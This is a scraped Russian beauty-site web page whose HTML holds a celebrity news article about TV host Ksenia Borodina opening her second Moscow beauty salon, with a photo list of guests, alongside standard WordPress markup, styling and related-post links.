

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html
body_size: 24306
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ксения Бородина Инстаграм фото Бородуля в Инстаграм</title>
	<meta name="description" content="Ее имя тесно связано с телепроектом Дом-2. Это Ксения Бородина, Инстаграм фотографии которой пользуются популярностью. Подписчиков у нее более 700 тысяч!" />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ксения Бородина Инстаграм фото Бородуля в Инстаграм" />
	<meta property="og:description" content="Ее имя тесно связано с телепроектом Дом-2. Это Ксения Бородина, Инстаграм фотографии которой пользуются популярностью. Подписчиков у нее более 700 тысяч!" />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-09-25T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-10-14T11:35:17+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/7/5/9/759966fbdd719de052f9fab98ccf3fb0.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/7/5/9/759966fbdd719de052f9fab98ccf3fb0.jpeg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/7/5/9/759966fbdd719de052f9fab98ccf3fb0.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html#webpage","url":"https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html","name":"\u041a\u0441\u0435\u043d\u0438\u044f \u0411\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c \u0444\u043e\u0442\u043e \u0411\u043e\u0440\u043e\u0434\u0443\u043b\u044f \u0432 \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html#primaryimage"},"datePublished":"2019-09-25T00:00:00+00:00","dateModified":"2019-10-14T11:35:17+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0415\u0435 \u0438\u043c\u044f \u0442\u0435\u0441\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u0442\u0435\u043b\u0435\u043f\u0440\u043e\u0435\u043a\u0442\u043e\u043c \u0414\u043e\u043c-2. \u042d\u0442\u043e \u041a\u0441\u0435\u043d\u0438\u044f \u0411\u043e\u0440\u043e\u0434\u0438\u043d\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e. \u041f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0443 \u043d\u0435\u0435 \u0431\u043e\u043b\u0435\u0435 700 \u0442\u044b\u0441\u044f\u0447!","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-volosami/foto-ksenii-borodinoj.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0441\u0435\u043d\u0438\u044f \u0411\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0432 \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-volosami",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u0432\u043e\u043b\u043e\u0441\u0430\u043c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60059 active"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-volosami'>Уход за волосами</a><b></b><span class="last">Ксения Бородина в Инстаграме</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Ксения Бородина в Инстаграме</h1>
		<div class="flat_pm_start"></div>
<h2>В самом центре Москвы расположилось уютное заведение телеведущей.</h2>
<p>
Ксения Бородина с мужем Курбаном Омаровым // Фото: Сергей Миланский</p>
<p>Не прошло и шести месяцев, как бренд «Ksenia Borodina Fashionstudio» вырос в сетевые салоны красоты. Сегодня телеведущая Ксения Бородина встречала друзей на торжественном открытии второго по счету салона в центре столицы. Первое заведение Ксюша открыла в июне этого года в районе Арбата.</p>
<p>Вместе с ведущей приехал ее муж Курбан Омаров, свадьбу с которым звезда сыграла 3 июля.  Как настоящий мужчина, в самый ответственный момент он был рядом с любимой супругой. Кстати, когда звезда перерезала красную ленту, Курбан заботливо придерживал ее, чтобы Ксении было  удобно.</p>
<p>Также поздравить подругу приехали участница «Дом-2» Дарья Пынзарь, которая находится на одиннадцатой неделе беременности и экс-участница реалити-шоу Елена Бушина. Девушки полакомились вкуснейшими капкейками и оценили работу мастеров. Перед самым отъездом Бородиной с большим букетом белых роз салон посетила ее близкая подруга Катя Жужа. Надо сказать, в этот вечер рядом с теледивой были ее близкие люди, которые вот уже несколько лет поддерживают ее во всех начинаниях.</p>
<p><img src="/wp-content/uploads/7/5/9/759966fbdd719de052f9fab98ccf3fb0.jpeg" alt="" /><br />
Телеведущая была счастлива представить поклонникам новый салон // Фото: Сергей Миланский</p>
<p>«Мы безумно рады, что теперь мы есть в самом центре столицы. У нас два зала  &#8212; маникюрный и парикмахерский, &#8212; делится со «СтарХитом» директор салона Наталья. – Мы выложили пост в соцсети о том, что сегодня у нас открытие всего за день. За два часа запись на маникюр с покрытием была полная, не было ни одной свободной минуты в книги. Так получилось и в реальности. Все, кто записался, пришел. Люди сидели и ждали своей очереди, приходя на полчаса раньше. Кстати, среди клиентов в салоне Бородиной были замечены и пара мужчин, которые с удовольствием доверяли свои руки нашим мастерам. В подарок от нас мы дарили клиентам флакончики с кремом для рук или <a href='/uxod-za-volosami/maslo-dla-nogtej.html'>маслом для кутикулы</a>. Также гости пили кофе и шампанское, а закусывали пирожными и капкейками. Многие успели сделать селфи с Ксюшей».</p>
<p><img src="/wp-content/uploads/f/f/8/ff8b81a5d725daea7b2ef75e43edd366.jpeg" alt="" /><br />
На торжественное открытие приехала близкая подруга звезды Катя Жужа // Фото: Сергей Миланский</p>
<p><img src="/wp-content/uploads/6/3/b/63b58ea4b727d3935399dd91e5dc5103.jpeg" alt="" /><br />
Курбан Омаров поддерживает любимую во всех начинаниях и стремится сделать каждую ее мечту ближе // Фото: Сергей Миланский</p>
<p><img src="/wp-content/uploads/d/9/e/d9e58a7080c32767e828453c1e857e82.jpeg" alt="" /><br />
Запись на маникюр в салон Ксении Бородиной была переполнена еще за несколько часов дооткрытия // Фото: Сергей Миланский</p>
<p><img src="/wp-content/uploads/7/0/c/70c8971da16ccdd215176b1d37dd622a.jpeg" alt="" /><br />
В этот радостный день Ксению поддержали близкие друзья // Фото: Сергей Миланский</p>
<p>
Из нового
</p>
<ul>
<li>«Настя вышла из комы»: директор Заворотнюк рассказала о ее состоянии</li>
<li>Владимир Меньшов: «Мы с Алентовой переделывали друг друга»</li>
<li>Лариса Гузеева: «Я фригидная. Ненавижу всю жизнь это дело!»</li>
<li>Вера Сотникова: «Самое страшное то, что сестра не лечилась»</li>
<li>Ведущий передачи «Утро России» Денис Стойков: «Во время развода жена пыталась доказать, что я ее бил и душил»</li>
</ul>
<p>НОВОЕ НА САЙТЕ
</p>
<ul>
<li>
<p>
Эксклюзив<br />
Почему Филипп Киркоров, Иван Ургант и Павел Прилучный боятся за детейСъемки в новой программе принесли Алексею Кортневу большие гонорары</p>
</li>
<li>
Интервью<br />
Жанна Бадоева: «Самая глобальная ссора с мужем длилась 15 минут»Дочь Леонида Якубовича: «Даже на отдых нельзя папу вдвоем с мамой отправить»<br />
Иосиф Оганесян: «Хотел изменить Саше, чтобы сделать ей больно»
</li>
<li>
Новости<br />
«Настя вышла из комы»: директор Заворотнюк рассказала о ее состоянииВладимир Меньшов: «Мы с Алентовой переделывали друг друга»<br />
Лариса Гузеева: «Я фригидная. Ненавижу всю жизнь это дело!»
</li>
<li>
Стиль<br />
Звезды Большого театра несут высокое искусство в регионы РоссииТоп-5 знаков зодиака, которым легко решиться на развод<br />
Правила секса 45+
</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="88962">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-volosami/priceska-egora-krida.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/4/b/b/4bb2b9e336fda48973405edc683bdf6c.jpeg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/priceska-egora-krida.html' class='title'>Как называется прическа у Егора Крида Какая прическа у Егора Крида</a>

		<div class="text">
			Гарри сменил имидж. Наследник знаменитостей попрощался с детскими кудряшками. Мама отвела мальчика в...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/salapin-i-cymbaluk.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/f/0/d/f0d2238c9187017b63ba1970cf2b0057.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/salapin-i-cymbaluk.html' class='title'>Виталина Цымбалюк и Прохор Шаляпин поделились планами на будущее</a>

		<div class="text">
			Шаляпин и Цымбалюк-Романовская не перестают удивлять публику. Пара презентует совместную концертную программу...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/aksenova-foto.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/e/5/8/e58379e86586eeb185117c89519b1784.jpeg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/aksenova-foto.html' class='title'>Любовь Аксенова рост, вес и параметры фигуры актрисы</a>

		<div class="text">
			Встретились с актрисой, чтобы поговорить о НЭПе, холодном душе, варежках на резинке и, конечно, грядущих...		</div>

	</div>


			
				
	<div class="item">

		
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/kemeron-diaz-foto.html' class='title'>Кэмерон Диаз без маски и макияжа ФОТО                                                        4</a>

		<div class="text">
			Фильмография




Камерон Диас на Аллее славы при открытии своей звезды.



Год



Русское название

Оригинальное...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/monika-bellucci-foto.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/f/b/cfb178e6a21b383bb975204c5b5378fa.jpeg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/monika-bellucci-foto.html' class='title'>Разное</a>

		<div class="text">
			Около 20 лет назад юная Моника Беллуччи вернула итальянкам славу самых сексуальных женщин мира

Со времен...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/anzelika-varum-foto.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2/8/7/287c3baecada384364804c4737776c1e.jpeg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/anzelika-varum-foto.html' class='title'>Анжелика Варум</a>

		<div class="text">
			Последние новости

18:31
                    
 "В Донецке лучше": Шуфрич отличился скандальным заявлением...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-volosami/foto-ksenii-borodinoj.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='88962' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/muzhskie-strizhki-v-barbershope-vidy-i-osobennosti.html' class='title'>Мужские стрижки в барбершопе: виды и особенности</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='thumb hexed'>
